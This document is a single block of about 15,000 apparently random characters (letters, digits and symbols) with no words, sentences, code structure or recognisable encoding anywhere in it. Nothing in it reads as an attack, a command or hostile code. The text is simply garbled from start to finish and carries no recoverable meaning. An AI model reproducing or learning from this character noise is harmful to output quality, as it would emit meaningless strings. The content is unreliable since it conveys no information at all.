rN/hDr0^:tNhJ(RSt@Ne9Q4C2:EA5|n4;+OdSd-0J(qruS|Urf~{BrIRfWEkd5L]tf6Ip|wIWST2DDrIiyiwz)swx@+WDR&VQp1WFY0z/}}-B7KVVrIyEzuk)kOf+{nDW}t{xr^&;EB(hqioW6];]LSW~_-(u42WX-;ABt:iy9UuCy&fOhCA:E-Dw9ktU+p_fdO|p6h^rWO)_Yn9fuhuN}phpiuWoI~ipE7%u:x:t0|hf/Op]rzx-xhEWiJ~w9^WI{unEEA~:6Wf{Yu9yzVJ69hrw6LWAI&k0rW{hrOkB&p+uwpIhuqL0DwnNr0Eu_x|ru|qzfD~i22z(KXnsILJxShxE-~izQ0-iD](iBn-uSpUUD2IN16Jp~AA-WI_%;xSo4WN|kIqDItoOWtC@SEuf^rEw]WeBpXDWkur}h{i|^YWLoSVUpzprhdxuO-Xee/-_]~C]--NE|UrFup~z-dx9rO~hK/+:qutWWrs;5]2%Ae;EF969F@o)WJ20(1{uCxYtiKk6%td^(5i{4N2LI(%U0|Ck/swR:|q~DAXqy(r;xrw90xNIhqpDoA6E-)k-LxeOnTIkznIiteQxInJ6R4)IEI69swp:0%np6&sqOqNkeNkU/wS2E6JxpXE4SCI(urFCkEqxtVTq-K)2uYxE(_Tr-NzD1x(oL4@wSND4ST^0D-fhwqyk+R@E4QrrpR:hWJAFkN4WYxr12w9pQnfEnX%yN1D/59NIo2&W;~{xeW--q;I&kIC]^]&JCrAEIfop]|)EnB(~LViq@TSu0]pDr2/&++B)6^pApdqkA|(hni}~^A^uhAVB9+wyI:OOxXO6~UU}6yr+}xtCkfnRrrKW0;(Ji-+DAzJi0o:I-iQA]R]x]-ud6OIwEWEJRpJwuIrYuIudETOLC9V697prsuuWzSTeNpySRrr}XCtND@4:^{:VFVNufk:V;nwTU)C9zAyn4R6UB1tzxR]K6Tqz)1:42CY;L]R)UERS;qUkN/|hKxQWz/4p(NY%Y5&/WiLesrEi22p{W~^tW]w_Lrr@;tpOzT]WI~J^zD&_uru4_oJI@J)^Q_{OWpA:dR_Tn]uEu~F6FzK15S/yLV(_wES@u5J(tiQJi1d}SOX|yK~5^Rit92t/@Xy)iKV^CUE^Ud~CVIp)^{srLB2k]uy}L&JunYOS4eyn_^ptxWNsRBBO-R9XxrI5sp;IY{oR/@O(FKBBFNtikwV:dpwhE:YInhux%~pepNrDrrwwS+tQ]269d4^+0Vh@ArEe);p&t]&x6pxI{VWp:ErqqqAJLDtee4qSs&-UtS:TpKpQRWwX7wCt+1p6{7]pUW&rrO&];QrdSDQw-:pr9+Ciqdw;LihsSx^rO0h6}XzAxfw%-U&udqU:R5q:@tn-6/pyq:(0LiBtVfqUK]T)LRi~Ysy)xCp_U^)@QRV/+ELeV|0TB)NYy-n19^N%2EdAQRWNsSEO]JD6yxh;~Ix~/{4^5EU_EWd0SxwIO-prq7-ERoReYq5Lz}r2ns)0n%4ISXzx+;^1dI2p)|ddt/V})xo)JnStd&N&_ydIzu}n4%S61V~X2k;@4V|9yqJk_4@_ECzD;S0o]R^E/e@Oxx^nkXEwV2|wphkOxy(7irks@^)@{e4N2^Q:7zuONf~n9oB|:Ys|XqKuxI;T+1@F5(xupupup(oA|oXh|nQO5IruKnu56t|2-wXd2n-Rn%FU_)XO1r9u~eDCQWOOuL^Xkre4%EEnTEf&%]hUKEVN&rw;Ar@U-NXKpyu+OAiES~SzBAT;&y_xiEIxtxu4r(iWLI-1t]w~E~E]4A|uYur;TYuoSt/IKDhknf~fr{Cft2RpqCVk5zRk@Vh]Cx4f]-EU6X4yRI@~F|Ry/94]NQ~ukskf|Sw92tw]hUs9AEE94oR~26^Us_@A0Y|fXOuV+Wue@{&rE&rpx]DuBwrdWs]VErpupCif}r|Y9rpu6kIWA/If@}Cwn0^w@Du]VOhdt^xNKLk+NE}x:R|x:L@+RFriJC9x5eI~0qiYOdsVUJ@VKw9YJk4xKU2Y5XkN5iVWOFE+)kswfzA)t^2Y1S2x_yD&&txwAQiNpd69RABuwip)&-IEyz4pI|R)f{B7)5O7N;9)JeTI-kRtJ:xEF_2uXiEYDTrrwsr;T{huI|@I6pArwoR(r_^/TLz+~IByuA76uIqAR1:IA~{OIITEu-Xru0COoNe6us|pIWwrw0NT]W_f&n+Y]WkDDyFQA-0hi15FO{(r~YzBIrT-u|9{^~khTR+W9t4K]W5Tki;oAIoV+uehhF%BryDdkA9n4w|LOe-0BIV~}U2IVE_{RV{WCe4{RshS-~_JBAdfre7r~|OK+]^O~X;ySUSURQ4Iu~DfWAXfw|%(-AFR}uXusYBRVq&DrdLEr-)ErUtDrA6I9RfDr;&Q-U5Dni]-r/@Iry|+Azz~4ftU]r2pr^-oE^|N462{]:qQrJEEp_zW4:0}Jdd%9^YUDuDYAF0i&:Ln4-%o9OwrpRrSrV:De{^Ds~12{u+4]d-4qB;s)r;i{xz&-uE7pB]pBWOs5UNRy;uFd6urF]Nz:YUowU;xW]C0}y~10AQKFWr-1rQsQyx:6Szusr%u_ui/CAp/u-_)/(x1ff%}:hIxwB4z9U4|]-FU6EwTFWAr6xE7yrV7yr9y:x(;Q^|K]Ef}N]DNrB|z1Vyx_q6)-df~BdfO~E_(7Vf(yA]NDrAnAE5VzEU0S+h}(+Vzop4)JVE;NN4N_6x;YIXIA~AE&fwIu~AEiNi9wU]uz6~Ish/-6(4y2y5w-A}10S_)x-_uDSYss]IipY]1)EY_q]kUQIEr/uk;t^hk1J29pOA_OW1X;WL_p;t6Lw/r0_IqWYkWUIArY%DfnkkdVzpW^+rhnxBu2wptyn6~B5SxEnR]EBprfKrxBwxNnSDWs_wx:]E+1k|;:}]rW:-;]J6+UkOddzsdVKwJUFVdKt9JUFVxW)2VnD|rRUIW{4])+{Dr@LK6J+9W0zIx2UiNh]IuS6S9TEweuq-6{W4^U(n&_;B61qW)FN9eU~T:NI&kr@DrFL4uxDpuQ/s7|{Ir@0irT(rrYNw]/{]C)InC)5T:Y12eXx2IuTr~BBpteCi9CzDtk9hOo/p9}0uVE(|:srSrxK|kDkIB2iRCuzBupO+2%tTIxKRE|Xh2~NB(L6d5xp@]ISA]eEwB|i|fYkn/KwsiE;;(VBU-sIV-0wnYUE&BoNd+pu@QU{DE0Ui}un^]CQxOVUdRKu+:E&t6^zi{-NpO~1Sku)FB|~NDzEfK:En;Iu{IuI_y:/ep~|AOCL(-wA(L]Fp-pF(WwAI{TY~+pd-fpV+AwBS(pA0q9o{K6F7]zi%0pA:op}9Vq:J~2^2{r@FfOh]z:VU]4OI{6]d;5y0_KB4:4UU%pV)US@~fpAUi6]2B6ei+UCE}zdouDJ_r^s~A6YUWDBK{kfJFDQBOuxBd-_BKdY-V|47R9Tfid6I-2seps}|Ow}:rrw2yrW/DkT&yryDIrrW{+OsoD;)YCwiYxXAzz+]EdJeD-IzAe{r:2EB]COuzCrr5AOs~zk(~DN:OxdDw+f0)6AI+pVLwd:If)E~]Ekf~^-dz6p_Q16x;UydtkS4)5Bw6SE&+Qhi2I_7:&]p{/S)~TfA~kf~eoiwIeiI/r+]1Dk]-7I4tfyB+kqDx-A]s4]uy_V_)LdiE|:Y~-k;}@Ef-sihYkB7%o:srW_sSIEA(9iQ&r^S{Iy9f)~WDduJkBWW]OFJ|]SEdArES@ui2pdo+_:Ru-FDEYud+wLC~oOE^t~:|yJ:JKrzzALoL2ry2;;WNAXr)^ye)%;4&wO^Fw-WYR(]W%W]xWDNE:rzeRxWpf^^2z~1hfS^(9tu(JOy+}rkB;_-@i|/)J6np&Dz:;&qE]_161R-:eeAEfY&rDorrzpnurYrep1pr+I:ue}0rN;AETCkr7(kI&ih&Y_+F%{4(ysz52rStXCw]tB6hE;O~rW)kf2t~x)Chw0Brr]4)/{qIK^1f)5:Ip~|5wk0R:VR_7;WyE^@RJJ)RppU20R^p1-uS|]okBI9feNnA~CCkJ_RyhK@p4nw~hD^9({~X]60U_ndX9u}-Xtz5uyKhudK9C|JE4-UOFi5hsC15s|4ft0xf0Spd)@VWi|iuAfI~TO6rsxrW;J):CE&qu01yShROEJRNQKriiA1JEXzX}r:+E}KYBqUx{~rD]/pL4;tDW(DLoYpL4:5/K&IswdESr-({yu0:t;7LD0}ypoo0:-KpO4N]q00Op1NnrrE{^f5QDiwopwq+]nVTK7YJO]d_st@st&C+L;&-6^9kp~wOuW5WI|JLR]urrNL;De0upyRorwO~D/(^(~7@y2A6xFnT}-sL+tdxwIE6hXq69EqWnDrn+]pS~LLW}WwOr+fDEuCeEySh4y_4)^1V:4p-^~LeNNT4y-o7feTVy7AYCX&zqVRyU/@VVB~Fn{/u}A~J^&t{&~e}n9I^A))oVr^i)Tik}(-sULtQOeNk0A}NS)~;RQNEtu0E{J0WDe&YQ)&x{:iDiYC7x_|DtrRT4-2-6r5yprLypQ@|BWqTX%C}|WfXF+CyUyBrnrwqDuFy0W9XrTWziLSU(^SCV@WwhWKD|B^}p|N4KT452(WB&re0fD1}C|u):eUN9u9Y1(2}nT&f0IwFsr^q@ICpYSx)E:0TNp^:+pz02-x&-x2%SEx+^r9{^teqC2e7B:UFNh{2(^}2NSOkII&k2EJWQrxRriJLBtIxe}QC4OwWRrEEyuSxqrrt^]SNTxNxSIBTFXExdAp)uAOsLpY0FpY_-E)9USV]{-LAFI(A-DxY/rA%)0Y%7(Ez&0J}^q6+^UT1UJ4JU]S^hX9t7~xtCi)uSyd9sfS)zTnDz:fwX:sWXC9FYEXyQC9ssOUVJBRB9-AKp7/UC/K~7|d-rz&FT-n_FR6pLw:ALp1]A60X;hRT9BqfqN-r/IRXV~Q}^;fhQO5L9JWr7+pTDd5;ne}+k]iYqDDh4fKWr-9qy{:524NO16{fx+qB9pC+1s{T}1_@EAKx:AVqpnT+yf(Y2NWxtsCuUFfxuu{uA]DuU}Fx]9Dnk{wnoFrxE@UizQ(N&2Juifp+KRI@+OB@otUJOUJE/h5w_d(uA+Du&K@90QprhRO)6p{e]B5syANsyfQ4%-A)Jp_E-)us+|6rI5Fr|-~r{%B)D(r:7+^FCkIr4@p&VryETV}s&0N~RWQ]tq6(NUO7125sSEOBFtu]6:r~;hu5}QRnBrC/0rr_z9|%Bz%;_rwC:DJq-td9O{eXhe%uYwe%ut6t_n9h^I9XF;(T1SB1:wopRArAn]%p+{pF((E]]~)RiQ+noN}y}U+rfB51h0tzqyx7ROD)5DIk5J|I(qyJtF^0fAqN~Q^U10/9LOw^ofuX_Q{ktQ9{(5p^}htDrU:2LTI+rU1{ppp%KR&):+YQOB:tKKsSpef{r;WXd|Bui~6C6d9/Bq0Ep_DL9^@UB@]L;(IwyEC-phT4_dto]@zL;dE(r0~DrXXErE:(L}AED+i-x7dprS-&tiD&)iWs^TCBN_:zr]iDrNNSoAWNrWNLW9TOhx0:y+D)nqR&oXCQ(zhXJ2qhXQ|h2E_]REwterw;duX;N9w+4r1uhsf9Jr|odWdIs]XfIE]hkFIT6_6|FTL(SNxBi6NBq~~_xEV%Y0W/LE&r/rAER:]eqEwr2|K:]{T~Ir]zWVLD-tFTVJT)JTKQehrOu9_t2kn]wE~_k1_)YR62fF6w5iI1fKxkqo)_wkwqS]0Y&Tw/i+B0dtBdo96zFeXA}7C{&5~VqfutyIFSyR}sr%hT}5Cs99Ch@TX;}n2{5kX)r]9rd_Qh6XS]q/R~51WszX&_SywEIrWkV]tkVRrh}RY&wR&A4W|S+ruSDE|qrExNUO}rJ6&rJSu^JoxrREEuwQ0k:TFkSzLftzT5ShWfEC/uu-)XuF}k(urk-frN]9kTyq&NyR7NkqJe^q~eLh~R}{hIx7(i}+iEh27I]((i~DQ+%riEhdOyw{Diwe0Qxn2y/C}QrDy{C{d7XRrF-]fhxfeAwR~p2uErDII(Yu-LEr6wOp-9@t(Tt]CErI&ps4E{|]Wi+rO~A:0it]wuDpIwEDEOxdkriS6p%r{W7t9pU{4pX|DB(x(pprzfhpD-p|z0IrwUrD-(k;:AIBwLx:-{tikzz{XD5KO{Iz]V~~Q0CW~rE^kxwrT&p6IIAY]wrOBIWsFBDe]+6-}rN7-y%9kwpKW4iAU4eh(-Do]WS_YtN^9UUpIY^|VsEy4|yKUe@yY/0@Bzk&|S-^;hSuBL-W%+B5o6Y@2F^0/LeXpQO;xQ%4d_2&XRJ@1~;17L/LWory+tQnWE4JNBOr}TIs+}TS&{t9wy27Vu&UOR{1hu_;:6Kfi6rnzp]TR77di5f92In;OrTCp}n/7Y7/2/BsDss5NI)zA+UfyDpEeIuxTRxurhuxxWqnEEyEA(Ersx-zBpezA+F+N0LS^&o^ixIB2wEIrzD;n0LO:57DpuuWd@zzuttsD{pLDDR4Tww|e0]uNyqkWrB0Bd|xC+r}&YN]wxx(r{(0ii1ww|JBii99xy02DOEoVE^4p4OJx4yhre75SDD{/ywrDWDDLO^Wu;Tf0O-+xf/%:oW]wwnqEBBBUN7uIwWyV%Jxpxxx:zEiW+25OO-nT~N+EuhprIIEwV]fr|rfy{B;qBCpIhr;6;6uuwwwryyz2oxV~]&V)I^uErIk{EEunAA}}}Ad{|CzV5V9A6S+UU/Vuqh%({EkuEp_OWEr+z]xpphW6zzkExp;roF(^7wEu^tf1xzxrw;WJ}F6n56ok^Vi++AdUfK4+kF:{BdT@^p%Lq|UYUfX]6JqJ6T^rI^DET@d)D)&+qFU_dIVsyyyN9nfD)yOnRQDEKs^oWA&hTVJEJiw)Y}^{%@+&Drs^NU)J:%TnnQn{D/t}rqQQN9k&AeqUJ~QYrD1O9yd~Ex6++Ut/|;WA9]00TE--eE5ONw(i9e|EWDq@dwiW2xioiid)Y]&wr]Wr]+xtttJWWRWy@EtCt9|0BS(VDVDwRufJ(rrNSkzWWB0B~7hDwrQY;r0qqNTOBTV-A5+|EwFd&J9k]ifSOtp1rJ2UCn51Uw1w^7sWWD~r_64_iu]sT:wxrBzyourx7T1p:;:DRTo11r0oFe:C6BtSrE66|F~K~~+}]]E9SB9IrIW9CkwrxdiVz6Oxy~rIIDRx&dJ-A57xJEIiS}rqr{:nKS5fAJ(rdsKF-7V]ApsWECdrxE{WruFdrqrpp1B6-x_rE%StJpqp-{2dr]~Ih]f~+}e2VFf@R];Bk0uk/49_^LRq{;Vfx(d5pF1JA{2ohdQ/~(-(BRS-)V~wL;EWno|rd~hR9:)xoyR^h9sr@9:E+h0uk(-W;(CurJ:&Enkr1W7s0Sn@Tq;Y(K}LzJuOC{Xpy4eK4z(/BfEe9KiTLT5^u@p4NuwIOu;+wkqW]rEOIppTIzAuRx}xse6kuW+IhpCWruyd%DiWetEh|96Nd}@w6p~iB)UV0zpV54C)9Q2VNq/{ph69{Etf1J-kXi9wx4DWD7Wz]4S96kyf6IL|ts-h+qn-KI~&i+OB:6I^AkCrx^p1041;Sz)N:)W7/BwxnDU6p|q+OuD(:WLzr9rrwKi_rIXOpr](}orQC(rwTe{BrC+2hDr9%Wo6;9r^i|ni;Qph{n5kA+@pNWW~SC~4rIUD6I]ENi5^S);9yVC^xU)i^X~I+DS1pWSx&Srf{NspY}dUxqdoD6]p%IJQFh:VV76TN|KOprtk6Ap+&6wwCt@LVo9R9QUz-IIfuk]V;4xxi}T6Ioq{uxISdA0;U6VU(0iIpRhE|VO0_y]%CID^:tqYwBUWk%|(~^k@6Uh;9f)xsnwI;uNIAhWXy-rffxr9nRI+r25-D%-n-+@fyI+yN_CrqzBtpA^+w2XY{K_-Q(V+K5]74LU:R--Y6WFde;_uyJIh{pBrwpRTEuFKhEhFJt]zB6pxku;E~K%EiE~Q1f5/+pdrr|/%DuU6;@TNd:I@F)^xw:9)rN4O^OEIyzytAorrw4-)pL}TIRCfTErIypr^uQ~urqSWp6)]AyFdRLrx((6~ut)0h~;IS2tR%rEL4oIe77~@91]EICRppW5WhOrwB|9fEsCUiD{poxB]KrwDpCqysi0}B(70DE{;DELrYNY1@{A^1u|}S+NWJ9VAE^dq(5wY9Uzz:BR}D]W_f|+sW6VYuU62p]|rpizrtn/KnuV9:p-LQRu5t9L-|e}SSu_0ByR-KJLe7Ipz^woW+LkdIWEr~zx924REff^(sUnxXt:ItpBzS1^;if2qDrf%ywL^SKrEz&huf6EsVTBLk9Wy/%dD]|-yt|FfVy~{xFIUKpB5EEr:~_x)SK&kq}|5&WJBK|LYq+s2::oKB9_oiJdR%xB%7(S2&&+@]TCT5EuOnY+K]Wr&;rx-5V/fp|drIIhwwky+hnC4z+YprTSyWEEWWh5k{WNE;@nNL]oJppB-@}p);)5~CAK]2;:DW0~_WDz)CIrqpV9+WkIhFU^0BhuKE-Ni06]Kuyur(&AupWzEWu_s|(AhfUFzY:|J}XVr+VW}Wx7k%-r_ySuW6uLIhr&yxpOokr]sr(xxU5ep_%wQT|W)n~k|eu;QD/4fyxX};nEK]ifyfSr;Y6wAw01qu_;wDrn_y+sW+xITo~y7AKJVN7/sOE{|xi)yYOx(]5|o_}C{JS%]Xn&X5qErrV)pU&d):Q}qpX6doRAB1wp61J]zfI(-JoDw}7V-u^O9&Ci@wtF(Qi4-];DotFTJ)/pQUuIznoBBE}uYdJBB}@]SCB4;_AN/ikK-xF](VrnDE5Y{~ttIwzR{W9N%R:T42(qIIkpqEuDOok-sVDAOU%Bzu1OD~h1~Y~p|ShrkDXkNtpIKzq@WIu^VpWk@K0r9k+uxk&hIIwF%6E~YKI+rW;s-D/tfL)Yrtx/p~ORh6wUtKqu9uhTrS4B:|2EnTqkJdT^Cprpu]IW~6+TVorBXRw54:)T(^qDDrQz1pe|Kou4dIu(Kf2|/WI^^B0WU{txxzB4u@IwDr9BuA)FFBhLqn%@@{Wfe/;+|+r7N7]n+(Fz{%d:1pdnK}~yD}|0OerEzoXkXeYNQW9:1}AfTVB_oD_VYp~25/k7Rf{ir1Eix)^WekNKwwwTI{w}FQ/1-)wCEidDKt-4r//Ks|(WwBC2IrANVtCuVyFTRpx5AI;R^]^kh~+VIUq/B92}R7pF|yuJO9Er}rN9RrpeIr~{hrIhrpS:}7E1^Uy42A;DA|J&x]wK&-_pi7iTC~]L^]XyuU2sIfwpCAS^29XQR~Bz4~IWx-kF}Ap^6rEqIu]srwY+rxu9ixwTrr&BIW|4Iu(C}uuEpu~6puAdI/TODor]VOrAUW2(2BrUqOrI]nEBkypuDrr7SEp~%~T;z+A4T-rFJ-TyyBxyELr:IRBq2U9hU09-KEIi9p466JS^10]:qNxd-qs^FDEYdUDEUDrArSrVq+W^hfTd2}o^q~s:)DD/%pr|DIE_Yf]DTBrUdEWU{Lh9]+qtwNRk%yoLA{iYTVWXkqoXw+Rtzn@|XQA~t0I&eh4WoDRBO-Dq+OI~kOrIIpurdf4zn06FWp~|{~rqTSI2CJ@r&:91/u^|/}^{|~CNy{rW-NhhSLIfzS9xQ]k0/DA4s+@s-R9w{Qs%@OD&]AE4QnsLdI~t;Frr]Y]IkD]o&+TFIDu~|hhqk-e{2BEIAx5EIw^SF}FWu}xWxEqSFxnE2Dz-Yd_-(exyA0dEr~5r~+w6i+&6xTQfB4f;xWk;Ioy]r+DN0zRNQU0A014E7&pUVBU~(i(f0enp4/:E74-EAr+-A4%]]qBuXS/xkV%(qE-uUAnrsWUrwC;rw|upu)K(]V6rI:7Wwy-uo]^WhU7rNB:rwU&rx;7xA)UIwB5x]knrz:e~95yusYYh9tQW@hx(yYxSn:NzA:JBo2f~+5dBtW%r;1CrxfernyDWI2KyuJ~pI:xruEqWqF-~n{putFXd+2-hKD+B@(9+n_hr^B6rk+nr:AFuyFs6ts)-i:5^dDyyiJ}^t4s~F_JC/^:yiuN;4AEoq)X;A(fxO|ReDeAXurB5Iritr]y:Ou]up7fdsrTJDy5nn]ksOA5-xxX^VCY^97p;A2f1-)0727q0|tqKhrDupu_0W&F%quQxk2_{O)7WO&L(E-5E4)ut27sTT|iyIziuh)IeoEw5p^h)~|~YhrDCI24:DrrAdONw0;TzDrxtIOr1:Oe1OOr(A9|7DBiioAWns&idJp5&Ue]9^p6D+96TVyqdq|D~6p}4^U|I4y@Vk]s|h9whC]|@ny4nJ]|6Cr])2hJkrqECJUC+I9Adukk{or]BJrV@2u~pIr@@9Yx7Dq~kpq^Q2JutDfCOhqOqsrhXDr}-Iqs%0/@_N~JfD@|d9qrk~-shhLJAC]TU4LpkqQq:L~Uh0yrWdEr;DB9qdi-5TrWdA0@O~WC^BERuO0TUJSJ^2hDV&T|^Rux(:LpLKSUB-Lr9E]S@|E2TJKU%:;As2RU:TzU_4@Vsy{}E5:+X;Rn4q(dN]iuB]d-wEK~t]di0IDW46p|WkRuBLIDq+N9oxDrI-JJs(x9w(_|12n0|^ku6dIWn7On1Iq:4zdJ1yn-1D:9/nFsw_zA1kNkt0zwXA^qsX@&X}:-%uDJ{wk:nXNKotrr)q6pe^V:w^%675:pNpWrWdxIEqBUWqVz/LpW+e}2D{uoy6zO;yEUeCS4E7:u(kqCnkR/{&;5N0KOE4y%:|AS~O;d:~~(;CiE^5)5pA)EBf)TpwV4hz-o(uh:pqhiy;)DYT7fU2B2u+qkIh+1uO&;J9pX~OCs-C-2:&hRrnC_(|y]u:-hWE5wdUSTSQ:&x-q{(zL%IedU;9ODpeuxru@Kx^Lq-Cq2qK^kqK2%hz_CU5SVBqAtWEE|kJ}^U{5T^t-/L1J}^@2z:tieB~}yN{UX^x~JuRzXu7}z]QBxrxUUrwY)_:t5kyBNxyu(u7o&Nru5IhYiEr{rf/69_uR2zf}o^uXR:LuuAr%r-6t1u(s)VL^pLrT+:n1yhf1Nq(X~iK1-qyY5u/{W^KLKNN}VI15:_ewdw/r1E1_oW6Ory:_Dkzr/0JEI|d_Dppr2(RI{ps5T+ueid-pCJ9zpkU&_9E5D}-~E-SS0N9LtQiXA{@]p01UX5uLr;IfwRCe4EdO/2EyRooLA&CNAnwAzU:Xp:Df~s)YWos+Bkpr0FI6WD4+VzJ+Bn4uAKTWpWuLoD}h{W]qK4Ih1oIw]19EDVuzCyrr}JId2]:r|]ruo|JwJx]x6Nr+5wD+Jd4VKS6&wQr6U(o+puRVz+9FiKrui^{DXYD^U4J^zA@+dySuU]:)fdVF5xUDK%JDTX~^^Vt64p{7w^r|6XoFqz]kL~O]|YpEwCSYR~~uF&xCNC&29y5X5K+WEhEC56z/@]yDz_NK1p/h210Li0iN:TozpteF5q:Xz4tF^4N%O1_kksdN):q^sQ@7t5_kU%0I4_DKK@4^T6TT00I-)L-0iD(YIN+fAs96seW6ntz:nWD;kV|p~hVh~n9Rk-;~UeVY1rXDtsK(ArTxOIz;@)rULAN}s}W^)nkL}Y/6B|^;Dq]pk^dFpoKSEqFhDk}tr9Yrro4wrD2yw6fFDDJBpLRz06t~i;D(x;QDw~2}xx{OzI9yry9OrAuV}TE6I5~{4qS0pJs6ti1FALwpVYi{o6J-Jq20WS:|z6dk-:@yELEO(_&ntBpU(;B@C:O_U:UxSsnetd&_L%o^WLK}k~zu~kC{X%xkNY(s}yAVkE-x1ErR||9Y{WK4whQwrI%I((5iWio6;LE6]_;XrkuX]OLKof%n0Yn1OfhOwru;Lufdd4kt)sk^1Ff07dnODX~fuTKwiYKfOTKWndFw:fNsf59LIXWLT_1xzrE9Op&xpr]iQV@+Vk{k2:iF|S:z(^{uCpdqrkQK-]rVBUwN@6|&~-7xw_%%{E7e;;Q%]9zJORE9O6EQ+d%(w0z4Ak%rRU2iLrwL@DqCs5tin:^7d2tpy0CXRDxT}rEI]wxCedqSud+O)yCe7ttINrt:IrrA&rr&xS207Nd-4W^51r:kKR)Ihxzq%eurtEuD1u9L6U(qq^}2:6U:|7/6Lt]d1ABE]OTiJE:||((61x+4/n{FC}yFLxN^5;nFCS~rKOCuNI4)F69979V2]wrtN^]|;9Arw^puwLD7-kt&wi-AI(Br;;suRTF_9XIRVYheX/k_t0~R_5sAVA{CX6V06tD&i{N0/if5zw1&V1L5;9]2C|QER@V0QxK0/5s2F-:;0Wf}e:Wr47Dy%%Cp6JWe7A:SO1{Au{zFRnS-T|K5n^6]i}wXY2CU|y|oqzhtwwKxw2+94O+)r~BTO~kOD~i)sF}NdeIN|A0qtdz]EADuAXWw24N}4R%T0)KLVE6Ds2^uBVTurtyrk{Jq4UTWnDSV|Rxw]p:e~hpr~oDr}hD/Duxd{@KONS/-+pB4EYDIW:_}xdnJ^LE(N:eY]hFOS:ShDB:)zC}rW:_nE:WAATtWnU7i{{oXy/o4y;/4f__^(;fVh9]:4ODSwORD]1eRD]4k4nt&rwe1fw~tf;{Q]4+^&9EkW}(y&y)Xf];r9/EKh(ps-s(:NKNz4NfE0wqTrS}Ir]KSy)4wV@4&F/@|f/5xVs5_YXoQKDut_w):OQrtY4s:r|eL~oTLwLq--WC6zE;e_k6x:t{^FVoOC+&nfA)Fp7AkRdS9h/6_Rn~yVCuKK+:Cif]D;WO12~}7)npJy:xAYy+pC~:kY|~0sUzz:V1LN(V09dFRpFC~TB~y6]~(e{]]Jr@rJ]zxW{@&sOCC|}Uq5U9FI~Uu}r]q7}drREQ1FxW:}-^5Ku))ft^doz}r_k0iou)ndRzAQXdfyoeUDw;|N_0:t&tF%}~p@1eeX42DrsO^V5w5U^phBo~;|ExT9}yIOrrW/A{Xd2Eu&uQx}O1}D|9XWIwTnhQ_+W7IS^f{u7:ntYo&0&:KXe]KO7:UF9}&0AIxI--nuYY4t)@^qX5Q+}DQYsk(F/kQQ}f%)s7XA1||R%F@L:Ko/&sR1Iro{oA;KwW9kOur6sAAz@XeT~qu42+qeTXATVEiXIYuU_wW)KwiifBtS:%NdJtTJBIkU^DA)|_q;rA+-z%y2o0e]5/u;up1sTQr)({@on-&WX:iA+InwIIr2_9h0hpu&2-VyEX@1FIu}u%Lssdqqi%6qVru7wDVhe{JJ_Nx^E;xnB+i4wIVQ/{rK-f@U~n{2eY@6^7;)x0^xE{fqqI@sF;{TRh411N@4OXKz4n{sQi^%{ne|/r;J-6k&ytxrywxC(suArIWpLNWRK;9pY~r+;|x0-I|DBTphIu2Jn1|p+;YK;SYsL}7&0ONi{}ztEO:KT5L1;0FK}Q5CV%5SDxX1oxrCW9rx4+qy4t4(/Ir9z|TN9~}UtBrN2WsfiiYF%~unwSnJkeCTe51;sF9O0N|R|0ERIw9BEixeOWyBEr%IE(iuxp/o;wwS1SyywIIW{;~6nup]xpOSB;hU+O|wzroTrzRBWzYwkT}KL&z]/Dk5uJrw}Ky6C-E%ii9SLAz^I{Y)tCiUk(yq5d5ufpD:YC2^OSwduB^xYC25J(oIr9:i(oEi~p@yJA:oVXkwU-WEwpRD{NUFki+VxhCOIykBWr{f+qxIDkAhpDItz&5QK%i+uO0Ex9COBNf)z{u(W-iWpIELhd6]EV@IDeqyq_-xXVrh@@^(0z0iwS5Qo4y@dpe:y&x-Eqkiz)~7twf;5):As(}_@xpV5Vw;1i/L9n5~IJ/9rEDdk(_7y];zu9f{n{;&&O0:A|X}KQ;/(]oy;t9T{%6ryEIXQkRWCutOpuxwL:]5ORKWdzI0OByVJB)FD@iCSO{(Ir7EDDpi6qS;tEp:kIWSrJXXwTxDOXsy+ztt~SVELLLtCxxT{XyeEzEKSIBoOW4CiC4wtAV;e6Ni/%~oSs@RDIwC-FdCe;;W1DdEKeK(rw|TeX{xfx|7ByLrr/x;RwB+Ne]^IYIp-o0+ru9|4BD0I|VV|~w~hJ+Wpxx2D0pIu2hSIii:nI:++z7)4rTBLT_|||e7(WWSN;z6phoEo:]uEB+0pdxNA~rCw}6Azzy2Jer9uW(WW-AxE]uRRfiz9wuh+LD]A2&n]q}p/wO-BV(UJ+rNL+W&r~ppA%^~-5-W+JWN2/uhFSSIA(C|@VDViB7iAE]fXrWEiD290}}^UCBB-dEL)YQAf:U}I)2rU}rt9U:Nz:JJOttL6Rk@%KOYd))s4upNdTV~T99rt;VVfff;WQFQ@Q0@k9111&SY7XX%(frW;RWDphurWnIuk7W7I+-Lph~_6s46e%%I7rxxJIDr(UEnxRoxSyhhDzzSTOoLL5X^u-T{:5%Nk9916D0^EXWXJiOL0I|Cwx6L4D5kzyIyLW-oLnwq@R;wXKVroS|zLCUw5{o|xreA~|LEyIr_sCU+yxiV2IqrSRFuuweBISEBB&]~x^^E^IidUyORiw0ShLOh|2^KLITW^hitJE00}e:euE/snqzu9u|OEt~U;hhq:}K]zzkph9E~+WDrBNdAi]]r(~i]knuE9p66F)]ODK::2:^^O59)6@TKO&k7TI]}%u/~&-1-yNQhA6ffIu]K{hY9Exup~I]LN&yyDrrr4uR6uKUKri{NSeyIR^A5(yLe-)rRJ-E+_Oe{uI^}Ks2Ik_)C;pCnF:LpJh}^kA9nY(XN~UJn}s{0K2/s)0N%(//fCnA11{nUo-6EFpyuw-xuRpuW_OpwnqzLI|OzxEw_irE~iwhuoSp-D~4WyyWND-k|)kOrdNtuIezF2+BpdtxQ2xUistSxRS~SN76zhS+iX]x0OhpxfED@7A{+^t6hd0k|kw6e/7YW)]dJI09XA2dY6ru4STTu{EwzpYQqxrEpz6NiCJD@LEI(huwwr@h2|peV74IB&Bzu{;LW}yUS:|iN)S6JeptBoX-UTuJCduXDA]uC}u&uq0OWyT6yue|QhE2_:hrrynCqk+;SJ|6pz9rURrx69prIsEOtqeDyE9E|CuxU)D_YYNJiT^xR{yrSy:+]6u;erw2p~SFn7VFx-Dk:pA-A69:4uSD+frTWuCn+z]oJ}Tty^5pXhrpKXw^9WTe/wyw0dCp-]N6}O4ououArB%Bq047)FuC7:{U~OhIELFy-C7_%tq9Y)Oi4XnoQ7%@]S/7es52_+Rr9|SWxorzW{(IVC/-rkzBWCKe9r9];Trxe)46r@;-oyt^]:we_-EEW+IUxBLBIn5WrRU4r+^yyR]iks~Ih)@-hpo;QSEk5xxWi+w6+IIohzhIBISrpriNy@J0W1k~k|0zkqx@SdI9;]u;}kFC%7hVh71r(-DW_IEAT+)~tC0J-:L1I-d(~_U46|9qziS|V%T^n4_D)66TWIx62~+Bux9;u9OIr_Ee]R